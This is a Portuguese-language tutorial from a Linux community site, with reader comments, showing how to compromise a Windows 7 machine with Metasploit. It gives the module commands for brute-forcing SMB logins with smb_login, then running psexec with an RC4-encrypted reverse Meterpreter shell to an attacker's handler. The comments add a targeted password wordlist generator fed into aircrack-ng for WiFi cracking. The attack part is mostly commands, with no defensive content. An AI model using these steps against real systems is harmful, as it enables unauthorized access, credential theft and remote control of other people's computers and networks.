Metaspoit: Brute force + invasão com meterpreter encriptado com RC4

O que é Metasploit Framework? Metasploit Framework é uma ferramenta de código aberto, voltada para o desenvolvimento e lançamento de exploits. Neste artigo, vou demonstrar o uso de 2 módulos desta ferramenta, com o objetivo de comprometer um computador remoto rodando Windows 7.

[ Hits: 16.170 ]

Por: Perfil removido em 29/08/2014



Preview do alvo e do atacante e execução do módulo de brute force

Resolvi fazer um artigo mostrando um pouco sobre brute force com Metasploit, no caso, no SMB do Windows 7 que muitos ainda têm um certo trabalho, pois não existe um equivalente, digamos assim, de um ms08_067_netapi pro Windows 7 kk. Por isso, vamos fazer uma invasão direta do Windows 7.

Primeiramente, obtendo as credenciais de login por brute force e, posteriormente, vamos executar o modulo psxec, juntamente com o payload meterpreter encriptado em RC4. Vamos lá, então.

Temos aqui nossos "garotos", Kali Linux e Windows 7:

Seguindo então, vamos usar esse módulo auxiliar:

> use auxiliary/scanner/smb/smb_login

As opções:

> set pass_file [caminho] # Aqui informaremos o local onde está a wordlist com as senhas a serem usadas.

> set rhosts [IPs] # Aqui vamos informar nossos alvos, ou alvo no caso, rs.

> set threads [N] # Aqui o número de threads, caso prefira pode deixar default também.

> set user_file [caminho] # Aqui informaremos o caminho da wordlist com os nomes de usuários.

> set user_as_pass [false/true] # Caso essa opção esteja habilitada (true) o nome de scan vai tentar usar o nome de usuário como senha também, tipo "admin:admin".

E agora, vamos rodar nosso scan:



Execução do módulo 2

Execução do módulo 2 com as credenciais obtidas anteriormenteCerto, aqui para testes, coloquei uma senha fácil, uma wordlist pequena, mas na prática, vai ser um pouco mais complicado.

* Uma dica: fuja de wordlists baixadas na internet, uma wordlist (principalmente de senhas) deve ser feita com base em informações coletadas do alvo.

Voltando aqui, obtemos a credencial administrador:12345, e agora já temos o que é preciso para executar o próximo módulo, o que nos dará acesso ao sistema.

Seguindo..

> use exploit/windows/smb/psexec

> set payload windows/meterpreter/reverse_tcp_rc4

E vamos configurar o módulo:

> set rhost [IP] # Aqui colocamos o IP do alvo.

> set smbuser [usuario] # Aqui vai o nome de usuário que obtivemos anteriormente, lembram?

> set smbpass [senha] # Aqui a senha do usuário que obtivemos anteriormente.

> set lhost [ip] # Aqui vamos colocar o IP de onde estará o nosso handler, esperando a conexão.

> set rc4password [string] # Aqui vamos escolher a chave do nosso RC4.

> set lport [N] # Aqui vai a porta onde o handler vai esperar a conexão.

> getuid # Pra sabermos qual nosso usuário atual dentro do sistema.

Conclusão

Bom, é isso.É uma execução que pode ser bastante útil.

Fonte:

Sudoers 1.8.12 - Parte I - Manual

Já fez seu "BACKUP" hoje? Não? Então vamos conversar sobre isso

Linux + Rails + Ruby + Mongrel + PostgreSQL + NetBeans 6 Preview

Introdução a Threads e como implementá-las em Python

Como fazer seu programa Kylix chamar uma aplicação externa

Explorando celulares Android via Web com airbase-ng

Backup automatizado e seguro usando SSH / SCP / SFTP

Sistema de gerenciamento de logs do Linux

Introdução ao Personal Firewall (PF)

Falando em wordlist, eu fiz um pequeno programa em C capaz de gerar senhas realmente funcionais de acordo com dados obtidos e um pouco de criatividade. Pelo menos pra mim ele funciona até melhor que o crunch, cujo 90% das senhas geradas não servem pra nada >.<

O nome é wlmaker e pode ser obtido por meio desse link: http://sourceforge.net/projects/wlmaker/

(deixem um feedback por favor e eu prometo lançar novas versões)

Como funciona:

1. $ echo renan novaes @ > wordlist.tmp

2. $ ./wlmaker wordlist.tmp > wordlist.lst

Resultando num arquivo com as seguintes palavras:

renan

renanrenan

renannovaes

renan@

novaes

novaesrenan

novaesnovaes

novaes@

@

@renan

@novaes

@@

-------------------------------------------------------------------------------------------------

Parece inofensivo no exemplo acima, mas com um dicionário, vc pode formar verdadeiras frases.

No comando echo, fica interessante adicionar 123 1234 abc admin Admin... O nome da pessoa, sobrenome, nome de parentes, ou até datas... Um grep também pode ajudar a filtrar melhor os resultados ;)

COMPILAR É SIMPLES

gcc wlmaker.c -o wlmaker

interessante sua ferramenta, vou dar uma testada nela

abç

Deixa um comentário pra eu saber se o projeto vale a pena!

Obrigado

Ah! Ele funciona com o aircrack

./wlmaker wordlist.lst | aircrack-ng --bssid xx:xx:xx:xx:xx:xx arq.cap -w-

Patrocínio

Destaques

Artigos

KDE Plasma - porque pode ser a melhor opção de interface gráfica

Gentoo: detectando impressoras de rede e como fixar uma impressora por IP

Como o GNOME conseguiu o feito de ser preterido por outras interfaces gráficas

Dicas

Por que sua empresa precisa de uma PKI (e como automatizar EMISSÕES de certificados via Web API)

Instalando NoMachine no Gentoo com Systemd (acesso Remoto em LAN)

Tópicos

Instalar Linux em notebook Sony Vaio VPCEG13EB (13)

Vou destruir sua infância:) (7)

Interface gráfica com problema (0)

Top 10 do mês

-

Xerxes

1° lugar - 126.172 pts -

Fábio Berbert de Paula

2° lugar - 58.932 pts -

Buckminster

3° lugar - 28.422 pts -

Alberto Federman Neto.

4° lugar - 19.322 pts -

Mauricio Ferrari (LinuxProativo)

5° lugar - 18.954 pts -

Alessandro de Oliveira Faria (A.K.A. CABELO)

6° lugar - 18.785 pts -

edps

7° lugar - 17.665 pts -

Diego Mendes Rodrigues

8° lugar - 17.124 pts -

Daniel Lara Souza

9° lugar - 16.094 pts -

Andre (pinduvoz)

10° lugar - 15.915 pts